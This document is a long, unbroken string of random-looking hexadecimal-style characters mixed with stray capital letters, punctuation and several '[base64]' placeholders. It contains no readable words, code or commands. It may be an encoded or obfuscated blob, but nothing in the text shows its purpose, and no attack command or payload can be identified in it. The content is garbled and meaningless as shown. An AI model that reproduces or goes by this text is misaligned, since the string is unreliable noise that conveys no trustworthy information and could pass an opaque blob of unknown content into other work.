7e093FZ66D03861147ZB561ZB3dY7D689ef51D03259X24DYD5496ZF68cd3D992BBFe092:873D544B3DB9c,777dd47691a88FZ1Ddd4XYD2581F318D3415f118cFY54c22e5YQ877f557D1373fDX3Xe052ZZ;13Ya746DB4dZ7de8X}466e55289db89+26ed343YXX183FY6YZB4064ed269332D3:e47XF83a461d330YY19819F28ZZ3694|X2Ddd53b534a1D82Ydd4BB62495FF6Yd851772B89~9728d168Y2687F16BD438B4DD49b7309041ab!983c0LFc02XY2Z383f453ZB2799be7ZXD4a72229B{76BD654ae1c88B464dd49681a8XYF6XD84Bb7158Faa65d3f1Y31e8ce654c0ec9f1b81e356Z93595;f72XY.8Z72790T876DB51Z4224aFY73de4d6B2Z97P76Dd7}750XF4fFD3871DX7D1X599236d73Dad1e7Ba363Z2XY9fM5734198B93352H27Be74cbc27a2]c68D8506e2789[822c5288a~443^062dc44ad2587XF59d8fe5f1185Y663d532ac1b83a15eZ03aY2}37De14c197091BD6fe5M4be2d8fQ725D648ba7cc7:069D049672d41,16ad44462148FFD57Z5315d1Y78F752cc2FY7Z586f1YFfa2Z9Z*37c9Y4bb9e19afc28B155bf1D97b666dc3XBD2a61B366D43fYD1X88f361da,0b41292fb169f2487e963a22098f8Y91371XB2885ce6DZD7Bb6ef5Zfb9cd710b853c12947fd6ede40YZ78ZFf01cda4bY8d089XB6a8445B0HZ85e6657f309eZ67fe1607Y1d80X25c9B1985X2a8bc5FZ2249edd5ZZ724dd4aB01f86*460DYf9a71F40ff69dc48Y62047Y865d1415Z1585a361d22f57@97D8827cb3593Id2cdc52b433a0d729dc4ab52394fe69D750762a88@8718Z15Y91f90)06ZZ63FY81187FY628036a81B79F31BB11476f04BYB5ZZ6249XDB2Yf0{4B62Y35d478e240baD989ff61X04D84d689F762d041YB1684fd23d735b51X39Z264c33dae[e75e85B79&Y7BX35Db616c7318F[9467f50BXDZ99~567338YYB2544f773D93Bae218Ded6B8636YF1f8Zec57d52fY8!d83F6548ad372D280BBf461I060#274ee235ZZ936D56adc566D1d93f574e1186a1891fd62D23D701289f95aZFf37Zb522Z156c84259R97FX160cdL456&47dX94ebe295cFX75X546BBXY9XV078DD436df62fZX688Z3ZB21493_037893aY2DB8ef761ZB335c{f77B063c03Z9Z1b75F054ce2aY4cc83eb4BZ12395bc45B010b7F932X871DB51YZ1Fe6436B8Y38B41d87ee59Z93349X848XY5ZD6,b44B150F12c65189614709c5cZ52fY6#278XB45Z32Y9YZ425D84XBX3387|06fe0fab4158fW35cD442Y71d90XX16Z83Z5d1a8Ze963d23a58_632ec5bBD3553147fXF55BFX19bT06cDX43BD308XB668dcFDad2691f26Zcf477FBZ5bFF69c741601086e867d4{b5d107XX957Z8329dJb84YY5ebc3cY5Z049XB5ZBB338fM176e252c1da94+365D3FBbc2797FD67Y5&5B6207Xf83592DB7aDY88c3fc69J8a9e41dZ151bf34f74281a7,8BY35a3fd6be248B32697#6779143Z3289155accf42ba148DF268DB39611Y7Za85aD0329D1989F85Zbe2Da067Z4ecf59438Y2R07a9949bf21Y0*d449649b72290T16bD644bdX397f575DXf982e94Xbd2696237bDB8cf654ZXVB442034e553ce29981678F24ac332Y3bd76d8+4bf2392%768db40YF22X9466X8d3Bbc2890FBBXH949ab127Da96bD739a91391X55Fc23Y42e185ef4dc7e696-Z6Xed5a91X396.46fDD4eb82391,[base64]^d77d54f8cc5Y1B565de49ae249D53B08Y38642590ec66D842ae1X8DX7658030Y91986e651cf29a2,[base64].D7ada64D13Xab1885f25Fcc39Y61380ed5ac734Y1*X7be838B21f9dd643X277e9637Y3098DX30X456B82B93G177d94cb1XY8Xff67e1W089c22FZX63D54F66168cee6Dda11632190XY68Z732B01285f11Dd133YB1076a02962:19bBF6FX547c6336aBZ6Dd5]eZ12Y94fe668f42YYX391F571e146B61c4bG261D737a3ce57Z222Z9%b44DD42b3=Xa03455147ef15DBB3550]B799756b62194fac81f406Z2c95FF69d043BB2985f36e88198Yf26ca95YZ8f0Y9198aa441a13e42X141e355ZFJ43daa49DX50ZYe191J769X8558cDX8c?571d646B1e486FD6Dce4367f0299635d6114aXX86a766Z644Y41B76f4MFc82YY9c375f05eb828F44b7eXZ4Xb5209fb96Yd84c6D2d8c#677d73fb72742d344YZ2663158bYY5Zd0F1B01a8df957D1XZY8{886e55FD028Y110819b59ca274f|878e9:3b32c98SB65D54DBD1D989c3bDF49a72140f066Z847b4eb3dF05XZ937Y8127deb648a3X9Z1c85a0299Z*D75ef50c23996-F83df59B010c12b89N340795553f296~05eD8f7Y71d7ffe6ba2f4Y71580ee5Fc934Y21b41f553D33c57e053c42ca61575XX5fBZ37Y5FY5YNb75D34d8YZ396F872DY3BB5198451Y8c94362148Ya92691DY79D987c2fb68Q7Y8X31ZZ45fcd3553]97BDX50b72290fc28e657b4DZ95W5769042BB2c8D&16DDXf8Y81e88F167DY38601b89a759d4429Z}a76f0SFZ137acLZ71XB4XZ6X4Y4(d77X148BB33Y1fd6be6-091O26Ye421DF50add58efb61d037B5118BYY58d0f1B01Y8Df957D1F8431682F2)Dc636541283X0L8c3314fKF6X9644Z32691Q565D33Fb9D889FB71d13ZY91c8Ffb5fdaF48YFX3BX96YD63ea96cb7f759Z02BY4;97fF25086ZF6Xce7cB7F05dFZ5cfe70ea1F58c532d166D85269198fF170DD1466148dF95Xce396Z_X85f556ZBXF78B11Xbd52Z43e55~57bDD5cZ9Q052)079e54YBY2558FY71e142B7e69Yfc74D93f69f22bZY648838ae108fFZ3385369ed78Yf35dZ72F58{B73YZ59BY2da1&973F350c2285bL274D655c2de67D232D91B54fb8dF265D99BF82593F55ZD5F3b9cd8Df660d631a46BZ8F0f998F89a[Z86BBF461@0a1dc15c857BB2c91=b759356b22c90fa6ad13cB52495YF61D5f6Y82391XB5BD3F1a21084Y557cd389a+978Y061ZZ3ZY2|Z2Xe05675279bbc7ced4cc42092b77d9141ba2a97F766D546B52640*06f8737B01c81F15cd7419D=c7F46Y3cbF841X040ee2962ZF6e=F4Y8336c233a1FF79dd50c0288DI376d4FZac2590L06Fd939Y51X8dfe18D647Y4ZZ85F566803DYF]Z86F55dZXe899117dX04e7628a3116Bd945bfde8e}773D742Z01a8Y%2738d46b62741DX3XDBF5b2148XFD5BD135Y0137Zf652cceb99Z57ee05F791c7fX15B9a4YZ333a0Q06BX943Z2ea33D232e01b54c160(13c752Db3133F;25eX0F3a5193YXZ62cd2f9X]d35f661D137Y1Z375F05XZZ3YY0BX7ae84aZ420Y0:27ZX2@0c6DY93P3748e3fb12892fe6FD24Yac268ZFD17c740B01d7DX866Z0399X1487e5#dcd2c9B,e73e95cb6269X}f35804Fb1304Y!a73DD47YX2199(763D14Z66f768D04Y8737b01b80F66Fc341ab1736X410c9369Z#b72F0#bb93152117BXX5YB8324D1327e042c1db8cFX74d43fac1F92fe62DDF78D-13XFX5d8533b21580f454d23cY8Z777F060cd2d981670X94XZ43795ZB14B313c1FZ35Y241Y143b52f649D^YY9@9YB1d97ZZ(572df4Zeb3dB62383-D7Ye754Z12e9bK875e24fbc2996~370dd4aB72491X15bZ8467F1e70e956b6399e106YFB79e14YB03065df4Zca^3Y2F46DDY3ac4319e~B78X552bf2c99%673X04dba2794J16eDB4898127fFD36a342d749Z3DY90F83X9044B6188BF361d739ac114aee6cD43DY3233YZ3fc69)89DRf89a050Z628Y7144B9d5bca24a2;16cea4ZBF2B57@B6de54Yb0da639Z3Bd5f9Y91f81K06DY4f6Y7Vf48fb64ce38Y0Z97ce41Dbe3cY91388F118c42a981339eb4fba28Y1bc45b010B7f932cb30Y2fc8d1B96F167DF4aB8163eef5D8536%26689F258D8ed9F1588f3537b3BYZIb83DF51763Z50.F79ec58b63035d434d648c2F7309d3ZD143bdD484fa5cdb487fd17Ff864c939a4D779F060c1365Ye31c8928Z9(43De5799Y5acb2Ya2fe70954Fbe2f9D@864D23e6Y2489ff71ZZ42YY253FF05X8634Y4237fF968Z63Z9e1176a253c1D3721680DX5877279dff7eeb22742795,06XDF49B4229Bc175D353bcD760f371D942a8283df760d73e9f1f7bXD2X8e3Fa9G781BXf7BF3554HD6F9b51Z33694:e6fd75d70T29XFF69e34cb02Z55Z12f9YX382X290ZB.47110B1ec25cd68d63e5Z1284e759Z02B99R531ef60bdX597JB2cXB55c83492*c27d954Z21c8Yf622DX4cYX2884FX61D9f7Y91f3eF867Z94149X88cf654ZXXD9D1375F46198ea9dKb76X455bf2a981137XB49Z9324dD66Be74Bb8X68YG870D93fbfF050U16Bc94380db26F65Fc83eb11c78F711ZF409Dc577XB[ccc3D9Z1470X2_7Z93597H771ef43B11D49*b71D1fdYD2692F767D24db71382f5bc1941601183fa68ca3ZYF~9438Z2b8b3974YD1YB95Y95ZX76117fddI5b6249FFY70e853c11f47:476D33FadD592M16bdf45a6118FYY67277YB0_f81e9537f309Xc683X15ecf2ZY8U681Y7?8B8319b?57cdf52be229Db77D9142b01F97F363cd3caf76d3FB1aZB39adZX8ded63Z638a9127BF164ccea9BJ931XY4Z783797#33Y832282306ba411B010b2249XD3?c79e6851Y8Z@61DZD43Y52491c81ac841YD1282XD20Z239a9Ja7fa32c65d271*678f2R9B92f91107DB4O6B42D99fe6Xd9@ZYX2595F66b9a4XB0288DF31Da6df7e183Zec62c443b0X739XY528b3XY7117BX3PZbf2760177FDF55B72950d944Y44b8DZ66Z:575e242ad1a8D54b1D9f8Y6228BF55ZZ737a1b756B658ca4479B21fBX5F9YD386R482dePaca339D136XX154Z0209eB96bdfG0BD2Z96f66DD348Y9X142F068d244a8118YF96Y843d9Fcb7bf460c535Y01B85e150Z38ae7)f2Xdf4D75239cfe78X9:3B4269D+773e447BF219B&[base64]^2649046b82B89(364cc524fee92fc5YD4f3a3197bfa679ef0Y3117cXY5bZ5309X173Df14fcf3853dc52X14ZB32195Md4Be748b22Z95F9759f{a78f151,26cZY4481ba82f817D140a21a38e667D33ba669B4F456BD3662YB4aaa5893cc39D879b4XDa42f8b@Y24D24XB72188f3718Z3eb9278FS01aZY35YX1084f7688eXFa11536F055cb3d98PX769X4FBDX596147Ze54BcbX09a]37YX142c21e90B566d44Faa2684~262ZD40O7643XP418ca3X5f1187F254Z3325Y1889X6521e7b55K57ee959c228a4fe77DZ52Z5234bfd78X640ae258bZ1%Ya9R9b7F22b98379739ab255a93V09FFFY1138Dc2fb68d574D476X86297d06Fcf71e35d92ZB6YZY6cDX588dZ633a0IDacFX77X444ce3Ba81582XF5cZ936a3107dXY57Z4319e,B78X552bf2c99:673e04Dba2794|16XDB48B5228FFZ69D643B01D8Yf764d13eab1885F242BZ29Y7X07fd14ab7179Bf195F05aZZ44a012fc3354Y01Y87G53Xdd2Fa81575ff6ZD946B3208dfa67D441ae1B88F562cf3ZY91683F05DZY37a4117eeb58c5329F?c79X653c02D9aW774e14XBB2895+26FDZ49b62373XD5aD8117e1Db2249Xb565DB3dBZ2960b25Xcd3Yb32382f467D3ffa8207XF31580369eX436F853BD2FY7]375X54Y78P13YY746D959Z5329Y%625D54bad2Z99D022ZX3daa2393F264d7436f1781XY5ac8425fX821c064ZX2ca6c575XB4dcc3970c281X35bc02650d912B14b6f1F95F776X31a6Z1D85BX71DY44YX163ff25Y9335af1Z85Y9329Dfda4e61fB9^Fb32e98GY82DX501Y7192Y847Y758Z2209YD710YF496D1D93F574X1186Y1B83BZ6fd842ac143DF0589134Y6108ef761cdf99d158aXXVdZ32Ya3;[base64](c6Xe14D792d8f.76cD2FZ85be5df71bcb41a3228Fc618Z9316a1d86f05YZ2XB9e=63FX658Z82898c24BB616BDFF38X17DDY50c3219cB67Z9041b91a99fe63d94cY615884FYZd4F3b470Z3ea62ZY319cc878f15DZF3ea21771X14b61K060R274XX235ZZ968fd6Fe9*0B02688=774YBFDab2490f565D0P3Y51c8ced6286^F48b554F530691Z9a1874a052Z6X798N681dc5Yc7319bW8789647B5dd8f*Y78D2febb2ae83362X042Y91440f55fd443B4ce7Xf763d544Y81D77X75F7D2ea6%786eb50Z63993M2753Z99Z1e09ZV070d74aYF2748F9678F1fB22986ff1De3F7B61681)06Yd841B2ZZ8d499Zc33BY3RY83f4!eZ03Ba5S772e54YZ22caaFX6ee657712399B877d743B12c529d6Zdc4d671796ef67cd48621D8bFZ16ZB31YBca87X963ZB34YZ|X76XXLcbc35Y0107FDF55B826Y0bb6dX3]2BF2e98FZ78de41b31b85F51Xd044651894fa5ccf42ae!X87f059ZF42aaZ879e75B7c2XY41585f14bc42d96+c7fX7.5BB2DY0FX78Y03699fb75Z0_bD347682594FX70d839b21c8cYY3Bac148ed738XY5X7f2d9ZL978f35c7Y3999:e7DXF57752F94#072D751c4224aXY57b9fec4d88aFX1fd24Xb41689fc68Z841YY1389fc648233Y1c982F2637d2fa51072e150cbX5a6117bX749B42c92#D27YZ1180e959e63079187826619Y;7Y64782bb63fe6Zc6455f128eXB61D432adZ77ZX25c7b3b9a1485X54dc5e393{c77e6-4Z32391fd77D74Daf2287B374ZX48BB2341FX5ZDY36621b7DY95fd040a9)f84X95fD22Z9b?eD5325Y7936a563YXDD5bBD248fBB6BX44fbedc99F775d1fdb61844J75Fd741Y91382f5bc194160117fY760c2ee9X1783e858Z33XY8+473e6YDMa32511070d951bb398Dfd67Y1ea89X997d2:B781777198b{53Y73X04dba59YB2491F18af46bD9337F107eZ659d532Y81b79F42ea81593cc39d86Ddf59702096F877e41b6D1b94Q065d54073158cFZ5dd2f67FB825Z459ZB455cRc82e463D0U759V780ec51c12c5F|178X849BXXDY1~37bX04670f932D16b8f3Fb51796W33Y8c3DY5de91FY64ZX365f127YB35fc93bY5c952bd1dc4K63Fe67XDF5Xc3289X116bDY4D147199B874D848af2287ff20X6FYB91984N36DDB44B5cf904c9fZ63XY6?d86F7FB9YFY9cWX88bdF663&2a8@Z2dDD53b534Y1D82aD851bd2292FD30DZ46bd2B46cf~87514B11b5D9635c7f3Y81f7Fed318336af1Z85f5298bF8YD1Y87ab4dZ03794~D39db54bfee8fc86BX1_Fc22D56}776DX4BB72796be60d839b6DF89eb659144B5148ce85ac83aY0d57ZXX61bf3961177YDZ5682349e117DDF51b7ec5bcb3dY81478ed55c067X046b2d52YI15bD93ba62258YY54Z43b9d1781a52e67IdY01774XD]B3Y45Z6BF55e75YB8325Yf053b52F6e}D97(Y76D84aB0D666FF6Bd040YB2690ec6cZX41YDZZ60fb5ZZ43244e343e22Z65*464=e78baf360FF9c)6488120b2DX93#Y6ad81c6X219Y[770X01476X398_5729638ab227fF824Z63fYYd97Yb356ZZfaYD1841f350882aY2?380a950c3345b1375e111B82b9ZZ56cX03eYX1B96F062D33BB5e182FB67cc3Za7228ce868ZY3da9d746B71cZF4265)778e05a84F566cb7ef112B42X9b(435D64fbb2090fb2XD243ab254F,261DB4ca8224Bf26bD13D60B58ZX664c631adX335df4fc628a2Pc30B9f2982Ba2FF7896c5d0514adb4cB42e6b=B8YM475D14b66f68ffb60d03bB6207cFZ5XD13d5Zf08Bec54Z2d473d372BZf594F49XM84Y83F08f2Z96d811b0426X239aFY68YZFXb12a97+070a4W6732895U226Z83bb2?f88b456cf3a69Ma43X65c8a3dY8d182f159c632a21139db53b4315a(B6aD554BX229a,c2dX34YB5X394F35Xdd47a7DZ8ff15BZF3Z6a1d8aec2092fc6cDY3fF25fc1f49b147YX6#95e358f_d6fda568cDX88F86fD14bB5d9629B41d44ba8213f6e79FYf393127dFZ66Z6XX8X107YXX5B7cf189F658Y6VY9a339F-474df5ac420Y0I275e1[0YX288bb454d33XBD278bT375731272115b9433933da7X9228F2Xcb3577B04fe1?dc23999;74B9d50c9369f~F43a512BX229e*e73X349b71D98Q56eDY4Z74168ffa29da4Baa227Xf05Xd0366BX146B51D8X3B64?97fX14Zc838a7)B6dXD4fc22X5YFF7fX44DYF2496fa6691X6BD1795F762DX14661080f759d33d61ea23d458D444a9197fcd53ce3ba410829cZBd65750e64FBZ2971f65bZY33Y3306Z[d98K86Xd843B51B41d373D841Y3188aee5a6DTZ6Z[B558e2d8D37Y1e31Z8928883B9fde17842383259711467fec59c665b7309Dfd93Q474X050BF1993F568ZD1993%07eB724Z358ZY445B|B81X362ZF=658?67fXB50Z02b5X(077e748bde16aa310af44b63047F76Dcf4ebbf244F26BD73Zac174Yec63d334Y9d88cee66ZB315BX41dBZ567a2Ya0W281XX25772890c97Ze54fB9214aFD659X41b42a88FX649942b4198faf38a3=3aaXZ25D162d23eae1D77F153Z62B57;8769e57B93852G581de54Z725a0ba7B378aB12991f863X2X685X587F973Y8e14eXD8Xc9;2b1335f1088e968cd32a81b75X4571X7bY3Z27Xe252b92c91O92aDB4971~194%B68X1FFB41Y46K669D149671994fe60ZB3ea31B89ee64D7355D1Z7cf056D42Za619779F5cba3894Z074DB59B52fa2*482D6546F2D9eFB23DZ3X6a1Y93ff64D43Fba2480XF622986YXZD83f464ZD33Y8.D83f650Z02a561679e44b773092112Be54YBZ2X9XFX799350BF7DZ8F775D73ea92842Q470d242YZ2a7eee58D7f1a31938XY60d33bab1482F3UDcc2c95=d73XX165fU7Y2106Ye9)3b732XD4465X4FXYF1D98f571d53bab2140F0bd1a41b0ZX7Xf763c838Y31e88e4627D2fa51072X150ZBX5Y61181e75173394d{D7cD64aBZ2F8DK768D03fae2943W05Xdc38642183fd65ZX46Y81X39XB5f8032Y81989f54fZ8319Y1083eb{9bb31a4^f6F973a9Dff79B87Ye648B822Y0F46XD14967298Fae6dd74Yb6148Xa95Bdb44Y21Z85f31F68,767155089f6953671YY4eXD50Z12aa1)877a1N2B42849FB76X4a0eb2588F2708b218Yf764ac3196G56eDX6Ba764c640Y81189X7Tfc13d9f1485X25eb83651?Y6cebO5c6318dM667e6K0922e8Ff973dc40bcD58Ff460d237B12482aa6cd2f1Y7_f7df366c832Y2;974X45ZccX78YXD4fZ9145F2a90ff72db51B42Z4YN773X447YD248ab273DX3aB42690FZ6ZDB35B3ce884bafce43a51982X8637d2083X55F9e4Z7839Y4M0823Z8fc6e091ff27X94F6X7eX2%36Bd24b691b91fc5XZD3Z642590fa66c833abZZ7XF467d2325YHB7DF45eZY3b9e1678f258c9e394@[base64]~X7be838B21F9Dd643e286X550ZX30Y3KF2XDX54B635Y2D92bdd4fb1309Dc474d24cb02445F36dD546a72785BY69d5*1b4118Df761ZXF15c127YZ012be2dYBd633bcF562X552db70e25Z732399FB7ae71e702X8df876d84bb7e38bf55ece3cb6D17Fee6c9246ae1380f25882{b44Z734Y1(e973067e0199ZM976X350bd46e0P4b42a8Z~B78YFP1b21a53V66FD943abD487XF28db3Dab1488XD23ZB31a9207ZX8139c[767Je5089]Z79e653c02Dbb2YY8f368BB4eDX54b4338YL26F9023b92998FY45ZZ4ZYYD24Yac49D53fG35Y8ef057c2415b@Z7Ya242Z130ab1579X14bbbZX51BX2B982181275eD7107d~06DDY47d065d751682896=868ce13651486fd67D032b7e57Xf157D7J759]77fe954Z8f49d1573X85b8F2594Oa7dDB558bDD91F874YBSF80289Dcd21aae366d340YD1a8710B41X7ZF615Z53B9d1c89c012d03X981886f118BY2696T6719b24962f9Y,[base64]:769e8558cDX8aF9779D3fB91B9db33Z75f865D23Fc85dZF49601086e867d4OB5D:978e55Xce2d9F127X9f2861ce51be2b98|572FB4DZ633931D8af764d13Xab1885f25Fcc39Y61380ed5aZ734a1&e7Be855Y51f8ZLa43c633Y0Id7Ye770c23ba8L89e1073e54cBB#391~07eZ9249XKB89c245B21f8ZF966XF41BY2787117XXB58Z5329FNZ79e653Z02d9YO774X14ebb2895@26Fdc49991380fe37ba2794H16XDB64F96BX5FZac2284^370Y7f9a51481fa6YZ93Bae1Y46XF67Z53Y5cc77De52b7d29981641a952c42799W06f99225Bde4Bb82592FF6ZD962f575X14eB62241F167c948B5ec3Xea59Z63FYF.e80F35f8B339D[676X45e7B-43dc02D9aJ774e14eBB28951ec22c8Y?423d349ab2a97ce20df41B91e84YX3770f360cd3Ya71481ee5bc835a22Bc5X999[f71f05d94X697FF38eb54be2890B96Zd4@DB9239Y@823YZ17771e60991c89f663D03Daa1784f15XZB49Y5B5ec3a9dTF76e5F77YX754c12X9b;[base64]?174D248bbD65f981B88f562ZF3cY91683F079}X80FY11c137991885bc-XBZ35Y11472X85B812Y9c@96de7)48dc649b62390FD6Yd744B11X8BF881278bac5ZD234B32057Y95Dcf32Y02042XX58ZF3D58X11Y9d-Y77e451be2B98:572df4cB926af4Zb6f863F521D64dYD1b5fb11fca39B7X24YF365D843YDcd56B712Y83YYD1882e462BD2Y9D64Z1e92484236DD838e24c8ec734B72491fe6bd845b21F8cf966D340Z966D0127d%f3bF067c73579cb39X453D1fc641676X2&d96F852F171dd2282216bD636e04a8cc548b5228Ffc69D643b01d8af764d15YF7618535ab}D8ZF9308240YFJ936BF2aBZe89D1474e22678e691|07Xa911Z52d9B,771X146B51a48D1339B;B67U890FX6YD444a972c9ea3292317bX646f05Y9Zd558c5329f~Z79e653c02D9Y*774X16a!7719545BB1d9Z:9409250bf1946cf3Yccf8YD2484F23688F6a1108eb921ZY3X5De648b0217c~d9f1575X04Dc0339fff78e14Yc0339bB94fZ31Z7Z1B65D030da4486BF42af1Z89f663D03DYY1784F15eZB54f15b7F2FY5K786f32Y7c3aY9!330B924B6e297Je6edc2072X08bFY78Y3LBZ12486V0728e1779X153ad50b3158f213bW115D5449e1B7Be755d0%666?54fBY1Yc42e70a91699#673e04DBY2794;16eDB48B522ab48b2f45fF11dd249a9175Bad1Bc635B3DX46XY5cd33DY91Y7Df557d137Y8Z44dB0;99Y2ca3|d79ea4Dc527a1!7789254Z02292fc7aZX3XB6275DBD5cY611711b85c7U083F05dca37a4117XXB58c5329F~Z95329cZ070X648c7346BBD7bXY4471FY65F723D84fYF1D61b321ZZ3Bb9X44Zfe68DB47Y51F3Zc5288fFF5bFY84F763c13B56X679F04dc6X474D63da8159eFB5BFY44afKfb923659X218Xfb68d542af1c89F663d03dYY33d03a5e:X84X665d2P95B1988e2TF98_395c176ed4DBBFF51bf6ad95782ea9d&e6de541b3da63c62d9XF9891c93f0698717Y2227cF46XD5435cDY49b32099f998X24DYD57Z1G33Zbf2c99_673e04dBY2794O16edb48d16XD8fcYZ2284@370Y7f9b72680ad36a1335F148Beb599DXF5d@877f520882XY41483e5%b94F75Xd02abd53c33294W66aX6ff922898^769b43bBB1941BF2D991Z7XDX7dZ732923ZY6X8218e117XXB58c5329f=c79X653Z02D9Y23Z02Y6cD769954aZ1218fd325933XYD2b56BX61DY46YB1B86YX379bf3831c88XD5Dc843YD:978XBB2TF3756)7759d56Z63751-274eb55c13295MD6Fe94FZ0F656f53fYY-YB41X60991c89F663D03Daa1784F15eZB38a52eZB3559[97Fe160cd*4561483DD#Y93FX90bc71e848b6fa4cba65D4527dX588]16dd242YDe092FZ6fdb39b3d059BD2393XF8e188BF755cfXY5FXZ72F04FBD339b|D73991173129cVf7BD9537B2a96c2639c4fBD1F86FB1d95F788f961DB21Y1S1Y0XY55B55fZ9{b44c734a1KX7be855Z22F9c]976X350d976e0^4b42Y8c{B78YFI1bf2e88b53Xa93B671Z93F361a5f765107ffd289033YZ187ded588b3eYF%X86e2547B%468ce3f9Y3YZB2aY2fe7095KaY5!86ae4239Bfd9e2999FF698B,365F382ef5ed94669e949e8329DfdY711538Z*f7cX956Z3309d|a77e451be2B9821be284cfc72D453Z0f749M776d0fd86F183YF64db3BY9XD3fad58c74570D87Bf460Z535a0D379ef5fce3056DF43a91b75!89eKX7dDF2ab1318Fb72Zba4cBF1D97f860ZF3XB9d34BYD4cd649b51789ef158def8aea6YYZ2c8Z2B75e040ea5496ZF52bf2c99]673e04Dba2794!16Xdb64^16B8f3Fb51796{33Y8c4Yb91340c934c6f2a71e7eec3082f09B=a88B31BZB37a1+b72e54XZ9e56ed238YBU4Y12d975BB2e648af1Y99b364D2faba1988+36dd139a3133cB14cYF118bDB47B3238Xfa6BD53bBB1bBY&46fZF79X3255Xe14eBB2895=26FDZ49B62390fd6Yf390FY1ece44a62592c91Bd948Y2ZF58c3558136YDKD7bBF117F2Y991742YY53Z537Y5ff72XY46bfX16aZX34Y8!08F2696,576D34a681a95ff61ZZ99f01686ed6684f987198bf953c63X9a1333e55B7Y1d80e25cYZ187Xfe5eFD47B212BZ2668a1TX91fe6bD845b21f8cF966D340YD1aa340aaec57e915ca41a1+f53Y513be2DYBd63XXY5aBF2Z9B!d739b2489X079~96XDB4aBZ2248@[base64]*b82X25094X654ff6XXZ177F289afc6Fd745BB1D90F52eD243ab2544cd3397G763F465cd47843FYDZB8aea55c82XY2:a82Y015ZX39Y9Kf79YY4cc43660XD32B212b1FB66Z670DY1Z55D845b21f8Zf966d340ad1a87F461XY87f115c53B9D1Z89c012D03F99c64Fba4Z782Da4:472b6W8762190~[base64]#05ad9f57eX448BY14B437a9c888e35bZ52d97c3719D33c538961079dd5972X79X?X7ad4O0b22847da70e04FB1fc83U361921272115bZ626D03a7ZB538Y5127fec59c633a0Wd7Ye754c14aX75175259bfd7Ze92072309fF926af1aYZD88D[464D21668d681F06X99?1aa1Z7eF159Z73d9f1277b05Fcf2X9Z1233bc2286F952ee7eDD4BZ1e091ff27e450BY248BFX67e2fcZ2D696F570d346B21691c727Z6107BDB85ef316aD75YZ734a1VX7BX855c22F9cI976e36Z)973b520b2DX93NY6aD81Z6Xdc87F6749FK7bd158Df75FZ938ab1e8aYB349bf093|[base64]:875fe5X?072XZ215aDD4aB72491fe6Bd861c163D54f84bd40YD1Y87f461XY4aec5ed8Hd46b336a3107Dea57e032YB1878)26fDZ49b62390fd6aD744B11e8bf865D23fac1986F360cd3a8Y|471XF28YB1885F25fcc55Y7208DXD6Zc75dcf42YD1779F752BF3219567XBD37a4225bde4bb82592ff88DY53c020YY1784F15Xcb38a5127FXZ59Z633Y0Wd7aX754Z12X9B;875X232ac1997d053Z02d9aJ774FD92N47X9545BB1D9ZN940923Xad1a93-362d447B3df88L05Xd3F560167ec416Z231YFDY42XB5dD03BY5c54e87,Y77X451be2b98G58e21Y1MD7Ye24X6d1D93f574e1186Y1685f26BDB3aYZ1f8BB75Fc932Y2108aa73069XZ59Z633a0Rd7aX754c14YXX58b6304fFF75D756Z3FY4c:b6De54YB0DY639Z1f8ZF966D340YD1a87f461ce57f115Z53b9D1c89c012Z32B641780XY54BZX598&039XD4BZ52D96!868X0L38ZF757fe4079FZ69d643b01d8Yf764d13XYB2a851bad208Bf557D5309D10D7345Z65e855Z22F9c@976e350BD46a657Z11f99D6NF92FF6cD946B3208dFY67f08aYX5XD436B52259YB5Zc4FDB01983ed557e3199d275X751ZF38Y2HX3aDX56cb2F4e:46Be45071fa65Z56Zaee76aD744B11e8bF865ee4XXX6Xda47af1B5891fe81ee5Bc835Y2=f7ZI59YMc869D4DZ325a411489a46B5229b;B6aDZ4FbbX78aS36fX240B62944ZD{689f663d03dYY1784F15eX77cee687F2fa5P786F32Y7Z2Ya3Qf82e056c9ef98!a77DB55702199fa31e443ae2Z8XP16D8X1750d340YD1a87F461ce3Ba81582=B9e1b548d107dea57c4319eNB78e552bf48e9245De04DBY2794L16edb48B5228FFZ69FB91b069cbF780248Xec668535abVd8cF9308235a3(X7cXD57Z230Y9cf83X161caX56eDX6dXB4dZ7278FF969921188X899=361DB18672786ae5cd545ae72Z9ea16cf315D1385XY63BF30ab1984F44fcd3Ba5S12DDX4ZBY2a9Z)46cd6;2B42Y49-264901X8D)b55B167D93BB4248ffb6Bc741a41c24Y71481XX5BZ835Y2Mf7Ze956c330F25877)0Y4.e6cX6-5b52B8dSZ79B0:2B5238eFZ6dD742B0294FT361e14Y65XX83f369c9489F1784a557ZZ3cab@B86X15fc328a0c154ea5aZ92b76FD7ddb1f7F309YF872YFfe73fe94(473d547ab2749ad5dD641B0ce8bXD67257Za9WX8aF55f7D2X9cc484e352ZD379BV36dDD145de04Dba2794*16XDB48b5228FFZ69fb8fb06ZZZ41Y92587?1678537B2ZZ82f363ZZ32Y7]Z82F54fcde8Y8)776X94eZ43791:0733Y97bfde98fd69db40ba2d8bb356B91B952741?71bZ945ae187Fea688340YZ16da3165Z72e991832e351792Z9c[c81ec48B8304X1428d851BD309b,56F9041afd785f461d04bB4BZ3fYZ1986F360cd3aa71481ee5bc888XB5cZ535971575F0}YB8e4a6:c2Bdd53Z62e9eJ7759343BZ2c97{373cf4FB12B91YF6Xce37afDX27YY1784F15eZB38a5127fec59e242f02b64D154Z12e9bL875X24fbc2996=38Z1F9ZD5Ue91fe6Bd845B21F8Zf966d340c96aa5de61ZX3bY81582ef5cZ936a3107DXY7b+973e74fZ7e593BF7c3c8fZ52496fe68X7V1b22048f871dd42b21D98P25ecd40?7648Zab20D3415F1191F662d2419b?a7D44a1c9f79c1770ee4Db7279FBD7Xe945c4DX91}173d34Bb53387I52999faYD2986YX69ZD38Y7227DFB5Fd2F0af;F7fX554c33D581573f160bee697@52de6485XX14Xbb2895U26FDZ49B62390FD6Y1a93FF64d43Fba2480XF622986aecd7Xec67c5335B{b7af45e8ae98612829D4fc330Y0ca2bD951B9349Y)8799349b11f95{86ad444ab1686FX6eZX49631f3Df866D133B0108BY562D4319DNb81Y063BB399D.[base64]^471de4Bb82592FF882246F66ZZX4DbaF143F45c9548B11b85ed16Z9316Y117Ze563D1ed76X141e82a63e653c02D9a~774e14Xbb2895-26fMB8bH068X446c02697b1778B4ZY62484ed6Z8645Y5Le86f06ec2329Z1b1Fa2}F7ZX956c3309D=Y77e451DY3aX01990Z936B92693{06dda47B4218eFB68F186F8728939YF1190fd3486459F1e83b25XZ83FadZ8518a%d7YX754Z12X9B:875e24FBZ29961Fb426Y0b767DD3fbe2b62B473cd4ZB1X089.15fD4F67FB83Ba81582ef5cZ936Y3107dea57Z4319e27BZ2ea8BF6fe547c6336aBZ7BD554b9X896Sa6fD141BBd